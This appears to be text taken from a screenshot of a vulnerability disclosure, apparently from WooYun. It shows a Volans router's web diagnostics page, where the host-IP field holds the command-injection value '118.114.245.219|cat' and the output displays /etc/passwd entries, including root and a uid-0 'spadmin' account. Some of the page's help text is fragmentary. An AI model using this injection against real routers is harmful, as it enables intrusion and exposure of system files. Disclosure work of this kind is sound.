 118.114.245.80:1234/ping.cgi
Google
ost Visited
Offensive Security
Kali Linux
Kali Docs
Exploit-DB
Aircrack-ng
属于北京化工大学_反...
飞鱼星
VOLANS
飞鱼星产品咨询热
飞鱼星欢迎您
系统状态
系统信息
网络接口
系统日志
网络检测
内网监控
报文捕获
基础设置
上网行为管理
网络安全
网络检测
网络检测
网络检测
Ping
Tracert
主机IP地址
118.114.245.219|cat
开始
Tracert输出结果：
root:x:0:0:root:/root:/bin/sh
sshd:x:74:74:Privilege-separated SSH:/var/empty:/sbin/nologin
nobody:x:65534:65534:nobody:/var/redir:/bin/sh
spadmin:x:0:0:root:/home/spadmin:/sbin/vsh2
帮助
1、您可
路由器到
达。
2、您可
数据从路
之前经过
发.通常
用以判断
效。
www.wooyun.org